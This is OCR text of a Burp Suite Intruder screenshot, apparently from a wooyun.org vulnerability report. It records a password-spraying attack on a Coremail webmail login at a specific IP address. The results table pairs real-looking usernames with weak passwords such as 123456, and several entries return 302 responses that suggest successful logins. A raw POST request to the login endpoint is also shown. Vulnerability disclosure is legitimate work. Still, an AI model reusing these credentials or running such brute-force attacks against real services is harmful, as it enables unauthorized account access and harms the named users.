 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
569 zhaobing 123456 302 503
649 qiangqj 123456 302 503
744 zhangchao 12345678 302 503
1222 zhangchao 12345678 302 503
506 jidy 123456 200 2018
581 xujj 123456 200 2018
612 lidd 123456 200 2018
552 linjr 123456 200 2019
539 raowj 123456 200 2019
580 sunly 123456 200 2019
594 cuina 123456 200 2019
540 yuangj 123456 200 2020
588 zhoulp 123456 200 2020
597 duchen 123456 200 2020
582 yangjf 123456 200 2020
538 liaoych 123456 200 2021
542 tangshu 123456 200 2021
548 zouquan 123456 200 2021
544 yuanbiao 123456 200 2022
574 wumx 123456 200 13087
1902 wumx 654321 200 13087
2566 wumx 888888 200 13087
590 zhujj 123456 200 13088
1918 zhujj 654321 200 13088
2582 zhujj 888888 200 13088
Request Response
Raw Params Headers Hex
POST /coremail/index.jsp?cus=1 HTTP/1.1
Host: 223.72.253.237
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
? < + > Type a search term 0 matches
Finished
www.wooyun.org